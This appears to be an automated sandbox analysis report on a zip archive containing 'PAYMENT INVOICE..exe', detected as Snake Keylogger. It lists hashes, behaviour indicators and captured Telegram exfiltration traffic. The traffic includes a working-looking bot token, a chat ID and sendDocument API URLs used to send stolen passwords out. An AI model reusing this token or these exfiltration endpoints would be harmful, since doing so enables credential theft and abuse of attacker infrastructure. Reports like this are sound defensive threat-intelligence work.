


| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | D98DE1BD95B21A1BEC175196433D103B |
| SHA1: | 8946A2580A07BF49D2417A7503844248BDCBBFCF |
| SHA256: | EA7C0448CCD2AC5229403CD670B2DB940FC2DB9FFFCC929A6B44BAD54E461472 |
| SSDEEP: | 49152:dh/OWTy5iime+pNSWYuvj8XVBWR3EmDzgME/bmj1K5OWRjKi0ID0H3XFBGC+P+dn:dt/y5iG+pMWTv33EsC/bzOKjKi0IS3X/ |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 612)
SNAKEKEYLOGGER has been detected (SURICATA)
- RegSvcs.exe (PID: 6888)
SUSPICIOUS


Starts itself from another location
- PAYMENT INVOICE..exe (PID: 6564)
Executable content was dropped or overwritten
- PAYMENT INVOICE..exe (PID: 6564)
Checks for external IP
- svchost.exe (PID: 2172)
- RegSvcs.exe (PID: 6888)
Possible usage of Discord/Telegram API has been detected (YARA)
- RegSvcs.exe (PID: 6888)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- RegSvcs.exe (PID: 6888)
INFO
Create files in a temporary directory
- PAYMENT INVOICE..exe (PID: 6564)
Reads mouse settings
- PAYMENT INVOICE..exe (PID: 6564)
Checks supported languages
- PAYMENT INVOICE..exe (PID: 6564)
Manual execution by a user
- OpenWith.exe (PID: 3600)
- PAYMENT INVOICE..exe (PID: 6564)
The process uses AutoIt
- PAYMENT INVOICE..exe (PID: 6564)
Attempting to use instant messaging service
- RegSvcs.exe (PID: 6888)
.NET Reactor protector has been detected
- RegSvcs.exe (PID: 6888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6888) RegSvcs.exe
Telegram-Tokens (1)7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI
Telegram-Info-Links
7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI
Get info about bothttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getMe
Get incoming updateshttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getUpdates
Get webhookhttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI
End-PointsendDocument
Args
chat_id (1)5679778644
caption (1)admin / Passwords / 193.32.70.79
Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI
End-PointsendDocument
Args
chat_id (1)5679778644
caption (1)admin / Passwords / 193.32.70.79 HTTP/1.1
Content-Type: multipart/form-data; boundary================8dcfa8db9159556
Host: api.telegram.org
Content-Length: 1092
Connection: Keep-Alive
Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI
End-PointsendDocument
Args
chat_id (1)5679778644
caption (1)admin / Passwords / 193.32.70.79
Telegram-Responses
oktrue
result
message_id16209
from
id7479124552
is_bottrue
first_nameRESULTNOVA
usernameonummenbot
chat
id5679778644
first_nameIna
last_nameMeyer
usernameIna_meyerfx
typeprivate
date1730476579
document
file_nameUserdata.txt
mime_typetext/plain
file_idBQACAgQAAxkDAAI_UWck-iL9j-B86yhxOwEUleLEgLYMAAJeFwACPpgpUT6dtoSVOSwnNgQ
file_unique_idAgADXhcAAj6YKVE
file_size897
captionadmin / Passwords / 193.32.70.79
caption_entities
offset20
length12
typeurl
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:10:30 04:39:24 |
| ZipCRC: | 0x59ebd646 |
| ZipCompressedSize: | 935434 |
| ZipUncompressedSize: | 1433600 |
| ZipFileName: | PAYMENT INVOICE..exe |
Total processes
126
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information





